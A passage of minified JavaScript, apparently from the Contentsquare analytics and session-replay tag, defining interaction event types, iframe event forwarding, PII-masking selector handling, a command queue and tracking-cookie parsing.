function(r){r[r.RESIZE=0]="RESIZE",r[r.SCROLL=1]="SCROLL",r[r.MOUSEMOVE=2]="MOUSEMOVE",r[r.MOUSEDOWN=3]="MOUSEDOWN",r[r.MOUSEUP=4]="MOUSEUP",r[r.CLICK=5]="CLICK",r[r.MOUSEOVER=6]="MOUSEOVER",r[r.MOUSEOUT=7]="MOUSEOUT",r[r.CHANGE=10]="CHANGE",r[r.FOCUSIN=11]="FOCUSIN",r[r.FOCUSOUT=12]="FOCUSOUT",r[r.TAP=14]="TAP",r[r.KEYDOWN=15]="KEYDOWN",r[r.KEYUP=16]="KEYUP",r[r.COMMAND=17]="COMMAND",r[r.PERFORMANCE=19]="PERFORMANCE",r[r.DRAG=20]="DRAG",r[r.FLICK=21]="FLICK",r[r.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",r[r.ZOOM=23]="ZOOM",r[r.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",r[r.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",r[r.DEAD_CLICK=30]="DEAD_CLICK",r[r.DEAD_ZOOM=31]="DEAD_ZOOM",r[r.PAGE_RELOAD=32]="PAGE_RELOAD",r[r.THRASHED_CURSOR=33]="THRASHED_CURSOR",r[r.BLANK_PAGE=34]="BLANK_PAGE",r[r.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",r[r.SUBMIT=36]="SUBMIT",r[r.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),Ls=(()=>{let s;return function(r){r.APPCUES="appcues",r.CHAMELEON="chameleon",r.CONTENTSQUARE="contentsquare",r.SEGMENT="segment",r.SHOPIFY="shopify",r.WEB="web"}(s||(s={})),s})();function ag(s){return s.tgtHM!==void 0}function du(s){return s.tgt!==void 0}function cg(s){return s.tgtLk!==void 0}function lg(s){return s.x!==void 0&&s.y!==void 0}function hg(s){return s===Ls.APPCUES||s===Ls.CHAMELEON||s===Ls.CONTENTSQUARE||s===Ls.SEGMENT||s===Ls.SHOPIFY||s===Ls.WEB}var ug=Math.pow(2,31);function dg(s,r=0){let u=r>>>0,d=s.length;for(let w=0;w<d-3;w+=4){let T=(csString.prototype.charCodeAt.call(s,w)&255|(csString.prototype.charCodeAt.call(s,w+1)&255)<<8|(csString.prototype.charCodeAt.call(s,w+2)&255)<<16|(csString.prototype.charCodeAt.call(s,w+3)&255)<<24)>>>0;T=Math.imul(T,3432918353),T=T<<15|T>>>17,T=Math.imul(T,461845907),u^=T,u=u<<13|u>>>19,u=Math.imul(u,5)+3864292196}let p=0,g=d&3,_=d-g;switch(g){case 3:p^=(csString.prototype.charCodeAt.call(s,_+2)&255)<<16;case 2:p^=(csString.prototype.charCodeAt.call(s,_+1)&255)<<8;case 1:p^=csString.prototype.charCodeAt.call(s,_)&255,p=Math.imul(p,3432918353),p=p<<15|p>>>17,p=Math.imul(p,461845907),u^=p}return u^=d,u^=u>>>16,u=Math.imul(u,2246822507),u^=u>>>13,u=Math.imul(u,3266489909),u^=u>>>16,u>>>0}function fu(s){return dg(s)+ug>>>0}var zc=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Gr="|iframe|",fg=(()=>{class s extends zc{constructor(t,e,i,n){super(),this.US=t,this.jS=e,this.HS=i,this.BS=n}emitIframeEvent(t,e,i){if(this.FS(e)&&t===null){tt.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case ce.ChildLogMessage:this.$S(i);break;case ce.AnalysisEvent:{let n=i,o=this.US.transformEvent(t,n);o.isUserEvent?this.zS(o.event):this.GS(o.event);break}case ce.RecordingEvent:{let n=i,o=this.BS.transformEvents(t,n);if(o.events.length===0)return;o.containsUserEvent?this.qS(o.events):this.WS(o.events);break}case ce.JavascriptError:this.YS(i);break;case ce.ApiError:this.XS(i);break;case ce.DetailedApiError:this.KS(i);break;case ce.CustomError:this.JS(i);break;case ce.EmerchandisingMessage:{let n=this.HS.transformEvent(t,i);this.QS(n);break}case ce.Commands:{let n=this.jS.transformEvent(t,i);this.ZS(n);break}case ce.IntegrationCallback:this.sv(i);break;case ce.StaticResource:this.iv(i);break;case ce.TrackingContextRequestMessage:this.rv(i);break;default:tt.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}FS(t){let e=[ce.AnalysisEvent,ce.RecordingEvent,ce.EmerchandisingMessage,ce.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}$S(t){let{message:e,errorCode:i,level:n}=t;switch(n){case kt.debug:tt.debug(e,i);break;case kt.warn:tt.warn(e,!0,i);break;case kt.implementation:tt.implementation(e,i);break;case kt.error:tt.error(e,i);break;case kt.critical:tt.critical(e,i);break}}zS(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}GS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}qS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}WS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}YS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}XS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}KS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}QS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}ZS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}sv(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}iv(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}rv(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}JS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),pg=(()=>{class s{constructor(t,e,i){this.it=t,this.Rf=e,this.Cf=i}transformEvent(t,e){this.nv(t,e.event);let i=this.it.getElementPath(t);return this.ov(i,e.event),this.av(e.event),e}nv(t,e){if(lg(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+Xt.windowOffsetX()),e.y=Math.round(i.top+e.y+Xt.windowOffsetY())}}ov(t,e){du(e)&&(e.tgt=`${t}${Gr}${e.tgt}`),ag(e)&&(e.tgtHM=`${t}${Gr}${e.tgtHM}`,this.Rf||(e.tgtHMH=fu(e.tgtHM))),cg(e)&&(e.tgtLk=`${t}${Gr}${e.tgtLk}`)}av(t){!this.Rf&&this.Cf&&this.Cf.enhanceAnalysisEvent(null,t)}}return s})(),gg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){let i=this.it.getElementPath(t);return{iframePath:e.iframePath?`${i}${Gr}${e.iframePath}`:i,commands:e.commands}}}return s})(),mg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.it.getElementPath(t),n=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Gr}${o.targetPath}`}));return{...e,products:n}}}return s})(),yg=1,Ul=csSymbol("nodeIdentifier");function ot(s){let r=s[Ul];return r!=null?r:s[Ul]=yg++}var Y=(()=>{let s;return function(r){r[r.MUTATION_INSERT=1]="MUTATION_INSERT",r[r.MUTATION_REMOVE=2]="MUTATION_REMOVE",r[r.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",r[r.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",r[r.INITIAL_DOM=5]="INITIAL_DOM",r[r.SCROLL=6]="SCROLL",r[r.CLICK=8]="CLICK",r[r.RESIZE=9]="RESIZE",r[r.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",r[r.INPUT_SELECT=11]="INPUT_SELECT",r[r.INPUT_TEXT=12]="INPUT_TEXT",r[r.HASH_CHANGE=13]="HASH_CHANGE",r[r.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",r[r.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",r[r.MOUSE_OVER=16]="MOUSE_OVER",r[r.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",r[r.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",r[r.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",r[r.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",r[r.ATTACH_SHADOW=22]="ATTACH_SHADOW",r[r.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",r[r.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",r[r.PAGE_EVENT=27]="PAGE_EVENT",r[r.API_ERROR=28]="API_ERROR",r[r.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",r[r.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",r[r.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",r[r.KEY_DOWN=32]="KEY_DOWN",r[r.KEY_UP=33]="KEY_UP",r[r.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",r[r.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",r[r.USER_IDENTIFIER=38]="USER_IDENTIFIER",r[r.TOUCH_START=41]="TOUCH_START",r[r.TOUCH_MOVE=42]="TOUCH_MOVE",r[r.TOUCH_END=43]="TOUCH_END",r[r.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",r[r.POINTER_DOWN=47]="POINTER_DOWN",r[r.POINTER_MOVE=48]="POINTER_MOVE",r[r.POINTER_UP=49]="POINTER_UP",r[r.CUSTOM_ERROR=50]="CUSTOM_ERROR",r[r.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",r[r.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",r[r.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",r[r.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",r[r.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",r[r.SCREEN_RESIZE=65]="SCREEN_RESIZE",r[r.RESOURCE_HASHES=66]="RESOURCE_HASHES",r[r.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",r[r.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",r[r.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",r[r.TEXT_REF=73]="TEXT_REF",r[r.TOUCH_CANCEL=74]="TOUCH_CANCEL",r[r.MUTATION_MOVE=75]="MUTATION_MOVE",r[r.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",r[r.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",r[r.VIDEO_PLAY=78]="VIDEO_PLAY",r[r.VIDEO_PAUSE=79]="VIDEO_PAUSE",r[r.VIDEO_SEEK=80]="VIDEO_SEEK",r[r.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",r[r.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",r[r.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",r[r.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",r[r.DEBUG=999]="DEBUG"}(s||(s={})),s})();var Ur=(()=>{let s;return function(r){r[r.SWIPE=0]="SWIPE",r[r.PINCH_IN=1]="PINCH_IN",r[r.PINCH_OUT=2]="PINCH_OUT",r[r.LONG_PRESS=3]="LONG_PRESS",r[r.TAP=4]="TAP",r[r.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),Eg=(()=>{class s{constructor(){this.cv={clientX:2,clientY:3},this.lv={clientX:1,clientY:2},this.hv=[Y.POINTER_DOWN,Y.POINTER_MOVE,Y.POINTER_UP],this.uv=[Y.TOUCH_START,Y.TOUCH_MOVE,Y.TOUCH_END]}transformEvents(t,e){if(!bt.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==Y.VISIBILITY_CHANGE),e.events.length===0||(tt.warn(`IframeRecordingEventsTransformer received event ${ce.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=ot(t),n=null;csArray.prototype.some.call(e.events,c=>this.If(c)||this.Pf(c))&&(n=t.getBoundingClientRect());for(let c of e.events)this.If(c)?this.fv(n,c):this.Pf(c)&&this.pv(n,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}pv(t,e){this.Of(this.lv,t,e)}fv(t,e){this.Of(this.cv,t,e)}Of(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}If(t){return csArray.prototype.indexOf.call(this.hv,t.type)!==-1}Pf(t){return csArray.prototype.indexOf.call(this.uv,t.type)!==-1}}return s})(),re=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),pa;function ne(s){if(pa||(pa=document.createElement("div")),!(!!s&&U(s)))return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return fe.call(pa,s),!0}catch{return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function pr(s,r){if(bl)return bl.call(s,r);let t=s;do{if(fe.call(t,r))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ii(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let r={};for(let t in s)r[t]=ii(s[t]);return r}default:return s}}function pu(s){for(let r in s)if(s[r]!==void 0)return!0;return!1}function gu(s,r){if(csArray.isArray(s)&&csArray.isArray(r))return s.length!==r.length||csArray.prototype.some.call(s,(i,n)=>i!==r[n])?ii(r):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(r||{})]);for(let i of e){let n=s[i],o=r[i];if(n===o)continue;let c=typeof n;if(c!==typeof o)n===void 0&&o!==void 0?t[i]=o:n!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&n&&o){let d=gu(n,o);d!==void 0&&(t[i]=d)}else t[i]=ii(o)}return pu(t)?t:void 0}function mu(s,r){let t={...s};for(let[e,i]of Object.entries(r))if(i===null)delete t[e];else if(i!==void 0){let n=t[e],o=i;n&&typeof n=="object"&&o&&typeof o=="object"&&!csArray.isArray(n)&&!csArray.isArray(o)?t[e]=mu(n,o):t[e]=o}return t}function yu(s){let r=null;return t=>t?r=t:r||(r=s())}var Sg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function vg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!Sg.has(s)}var ir=yu(()=>new WeakMap),ga=yu(()=>new Set),oi=(()=>{let s;return function(r){function t(p){return ir().get(p)}r.getAll=t;function e(p,g){var _;return(_=ir().get(p))===null||_===void 0?void 0:_[g]}r.get=e;function i(p,g,_){let w=ir().get(p);w||ir().set(p,w={}),w[g]=_,c(p)}r.set=i;function n(p,g){let _=ir().get(p);_&&(delete _[g],c(p))}r.remove=n;function o(){ir(new WeakMap)}r.reset=o;function c(p){for(let g of ga())g(p)}function u(p){ga().add(p)}r.subscribe=u;function d(p){ga().delete(p)}r.unsubscribe=d}(s||(s={})),s})(),yt=(()=>{let s;return function(r){function t(u,d,p){var g;if(typeof Node!="undefined"&&u instanceof Node)oi.set(u,d,p);else{let _=u;(g=_.props)!==null&&g!==void 0||(_.props={}),_.props[d]=p}}r.setProperty=t;function e(u,d){var p;return typeof Node!="undefined"&&u instanceof Node?oi.get(u,d):(p=u.props)===null||p===void 0?void 0:p[d]}r.getProperty=e;function i(u){return typeof Node!="undefined"&&u instanceof Node?oi.getAll(u):u.props}r.getProperties=i;function n(u,d){let p=null;return o(u,(g,_,w)=>d(g)&&(p=g)&&!!w()),p}r.findDescendant=n;function o(u,d){c(u,void 0,d)}r.traverse=o;function c(u,d,p){let g=!1;if(p(u,d,()=>g=!0),g)return;let w=u.shadowRoot;w&&c(w,u,p);let T=u.children;if(T!=null&&T.length){for(let D of T)if(D&&(c(D,u,p),g))break}}}(s||(s={})),s})(),z=(()=>{let s;return function(r){let t;(function(O){O[O.NotMasked=0]="NotMasked",O[O.Parent=1]="Parent",O[O.Child=2]="Child"})(t=r.MaskedElementState||(r.MaskedElementState={})),r.maskedProp="masked",r.maskedAttributeProp="maskedAttribute";function e(O){return li(O)&&"Attributes"in O&&"PIISelectors"in O?O.Attributes instanceof Array&&O.PIISelectors instanceof Array:!1}r.isSelectorUserInput=e;function i(O){if(!li(O)||O===null)throw new re("setPIISelectors");return"Attributes"in O||(O.Attributes=[]),"PIISelectors"in O||(O.PIISelectors=[]),O}r.sanitizeSelectorUserInput=i;function n(O){var N,G,B;return"nodeType"in O?(N=yt.getProperty(O,r.maskedProp))!==null&&N!==void 0?N:{state:t.NotMasked}:(B=(G=O.metadata)===null||G===void 0?void 0:G[r.maskedProp])!==null&&B!==void 0?B:{state:t.NotMasked}}r.getMaskedElementDetails=n;function o(O){var N,G,B;return"nodeType"in O?(N=yt.getProperty(O,r.maskedAttributeProp))!==null&&N!==void 0?N:{attributes:[]}:(B=(G=O.metadata)===null||G===void 0?void 0:G[r.maskedAttributeProp])!==null&&B!==void 0?B:{attributes:[]}}r.getMaskedAttributeDetails=o;function c(O){let N=yt.getProperty(O,r.maskedProp);return(N==null?void 0:N.state)===t.Parent}r.isMaskedElement=c;function u(O){let N=yt.getProperty(O,r.maskedProp);return(N==null?void 0:N.state)===t.Child}r.isMaskedElementChild=u;function d(O,N){let G=yt.getProperty(O,r.maskedAttributeProp);return((G==null?void 0:G.attributes)==null?void 0:csArray.prototype.indexOf.call(G==null?void 0:G.attributes,N))>-1}r.isMaskedAttribute=d;function p(O,N){yt.setProperty(O,r.maskedProp,N)}r.setMaskedElementProperty=p;function g(O){yt.setProperty(O,r.maskedProp,void 0)}r.unsetMaskedElementProperty=g;function _(O,N){yt.setProperty(O,r.maskedAttributeProp,N)}r.setMaskedAttributeProperty=_;function w(O,N){let G=csArray.prototype.filter.call(O.PIISelectors,J=>ne(J));N.elementSelector.length>0&&csArray.prototype.push.call(G,...csString.prototype.split.call(N.elementSelector,","));let B=V([...G]),P={elementSelector:csArray.prototype.join.call(B,","),attrSelector:N.attrSelector,attrSelectors:N.attrSelectors};return csArray.prototype.forEach.call(O.Attributes,J=>{J!=null&&J.attrName&&(J!=null&&J.selector)&&ne(J.selector)&&!T(P.attrSelectors,J)&&csArray.prototype.push.call(P.attrSelectors,J)}),P.attrSelector=D(P.attrSelectors),P}r.getComputedSelectorSettings=w;function T(O,N){return csArray.prototype.some.call(O,G=>G.selector===N.selector&&G.attrName===N.attrName)}function D(O){let N="";return csArray.prototype.forEach.call(O,G=>{let B=csString.prototype.split.call(G.selector,",");csArray.prototype.forEach.call(B,P=>{ne(P)&&(N&&(N+=","),N+=P)})}),N}function V(O){if(O.length<=1)return O;let N=[];for(let G of O){let B=csString.prototype.split.call(G,",");for(let P of B)csArray.prototype.indexOf.call(N,P)===-1&&csArray.prototype.push.call(N,P)}return N}}(s||(s={})),s})(),_g=(()=>{class s{constructor(){this.ya={elementSelector:"",attrSelector:"",attrSelectors:[]},this.gl={elementSelector:"",attrSelector:"",attrSelectors:[]},this.gv=window.top===window?"pii-migration":"pii-migration-iframe",this.Nf=!1}onAfterNaturalPageView(){this.Mf()}onParentSensitiveStatusChange(t){t.started&&!this.Nf&&(this.Nf=!0,t.maskedElementSettings&&(this.ya=t.maskedElementSettings),this.Mf())}Mf(){var t,e;let i=this.Df(this.ya),n=this.Df(this.gl),o=csArray.prototype.filter.call(n.elementSelectors,u=>csArray.prototype.indexOf.call(i.elementSelectors,u)===-1&&u!=="[data-cs-mask]"),c={};for(let[u,d]of Object.entries(n.attrSelectors)){let p=i.attrSelectors[u]||[],g=csArray.prototype.filter.call(d,_=>csArray.prototype.indexOf.call(p,_)===-1);g.length>0&&(c[u]=g)}(o.length>0||Object.keys(c).length>0)&&(tt.computeIsActive(100),tt.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.gv),tt.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}Df(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),n=>csString.prototype.trim.call(n)),n=>n.length>0):[],i={};for(let n of t.attrSelectors)i[n.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(n.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.gl=z.getComputedSelectorSettings(t,this.gl)}markPIIMaskingTemplateInUse(t){let e=z.sanitizeSelectorUserInput(t);this.ya=z.getComputedSelectorSettings(e,this.ya)}}return et([F()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),wg=(()=>{class s{constructor(t,e){this.S=t,this.gt=e}init(){this.gt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var Jt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Ag=(()=>{let s;return function(r){r.UXA="_uxa",r.WVT="cs_wvt"}(s||(s={})),s})(),bg=(()=>{class s extends Jt{constructor(t,e){super(),this.ml=t,this.yl=e,this.ls={}}register(t,e,i){for(let n of t){let o=(...c)=>{try{let u=e(...c);return it.counters.commandApplied.count(n),u}catch(u){u instanceof re?(it.counters.commandMisuse.count(n),tt.warn(`Misused Command: ${n}; Args: ${csJSON.stringify(c)}; Error: ${Hs(u)?u.stack:u}`)):(it.counters.commandError.count(n),tt.error(`Command Error - ${n}: ${Hs(u)?u.stack:u}`))}};this.ls[n]={callback:o,configuration:i},this.ls}}onStart(){this.mv(),this.yv()}onStop(){for(let t of this.ml)window[t]=[]}applyFromIntegration(t,e,i){this.kf(t,e,`Commands.apply.from.integration: ${i}`),it.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var n;this.kf(t,e,`Commands.apply.from.implementation: ${i}`),it.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((n=this.yl)===null||n===void 0||n.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.Ev(e.name,e.params,t.iframePath),it.counters.commandsFromIframe.count(e.name)}kf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}tt.tryToExecute(i,()=>{if(this.ls[t])return this.ls[t].callback(...e)})()}Ev(t,e,i){tt.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.ls[t])return this.ls[t].callback(...e)})()}mv(){for(let t of this.ml)window[t].forEach(([e,...i])=>this.xf(e,i,!1))}yv(){for(let t of this.ml)window[t]={push:([e,...i])=>this.xf(e,i,!0)}}xf(t,e,i){var n,o;if(this.ls[t]){if(((n=this.ls[t].configuration)===null||n===void 0?void 0:n.disableApplyPending)&&!i||((o=this.ls[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.ls[t].callback(...e)}catch(u){tt.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,u)}}}}return s})(),Tg=(()=>{class s extends zc{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:lt.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Rg(s){return csNodenodeType.apply(s)===1}function ie(s){let r=csEventtarget.apply(s);return r&&Rg(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}function Cg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Ig(){return(s,r,t)=>{let e=t.value;return e&&(t.value=function(i){if(ie(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Pg=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Og=1024,Ng=1024,Mg=(()=>{class s{constructor(t,e){this.vt=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=ie(t),n={isNodeSensitive(o){return z.isMaskedElement(o)||z.isMaskedElementChild(o)},isAttributeSensitive(o,c){return z.isMaskedAttribute(o,c)},allWhitelistedAttributes:$c(this.E.whitelistedAttributes),attributeIgnoreTokens:Pg,useAnonymization:e,attrMaxLength:Ng,hierarchyMaxLength:Og};return this.vt.getElementPathAndHierarchy(i,n,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=ie(t);return this.vt.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=ie(t),{path:i,firstAnchorParent:n}=this.vt.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.Sv(n)?n.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=ie(t);return this.vt.isValidElement(e)}getElementPath(t){return this.vt.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}Sv(t){var e;return t!==null&&t.hasAttribute("href")&&!oo((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function go(s,r){typeof r=="number"&&(r={wait:r});let t=r.wait,e=r.mode||"leading",i,n=[],o=null,c=0,u,d=()=>{c=$.now(),o=null,u=s.apply(i,n),n=[],i=null},p=function(...g){if(i=this!==null&&this!==void 0?this:_t,n=[...g],e==="trailing")return o||(o=_t.csSetTimeout(d,t)),u;let _=$.now(),w=t-(_-c);return w<=0||w>t?(c=_,u=s.apply(i,n),o?(_t.csClearTimeout(o),o=null):n=[]):o||(o=_t.csSetTimeout(d,w)),u};return p.cancel=()=>{o&&(_t.csClearTimeout(o),c=0,o=null,n=[])},p.flushPending=()=>{o&&(_t.csClearTimeout(o),d())},p}var Sr=s=>(r,t,e)=>{e.value=go(e.value,s)};var co=".",Gc="__DOT__",Dg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,Eu="x";function kg(s){let[r,t,e,i,n,o,c,u,d]=jg(s);return{id:r,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(n),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:u===void 0?void 0:!!Number(u),identityPrint:d===void 0||d===Eu?null:d}}function xg(s){var r;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(r=s.identityPrint)!==null&&r!==void 0?r:Eu],csString),Vg),co)}function Lg(s){return Dg.test(s)}function Vg(s){return csString.prototype.replace.call(s,/\./g,Gc)}function Ug(s){return csString.prototype.replace.call(s,new csRegExp(Gc,"g"),co)}function jg(s){return csString.prototype.indexOf.call(s,Gc)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,co),Ug):csString.prototype.split.call(s,co)}var W=(()=>{let s;return function(r){r.QUOTA_REACHED="X",r.RECORDING_RULES_TARGETING="8",r.ANALYTICS_ONLY_RULES_TARGETING="9",r.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",r.ANALYTICS_ONLY="0",r.RECORDING_GLOBAL_SAMPLING="5",r.RECORDING_TEMPORARILY="T",r.RECORDING_URL_SAMPLING="6",r.RECORDING_ETR_SAMPLING="7",r.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",r.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Hg(s){return s===W.RECORDING_TEMPORARILY||s===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function Su(s){return 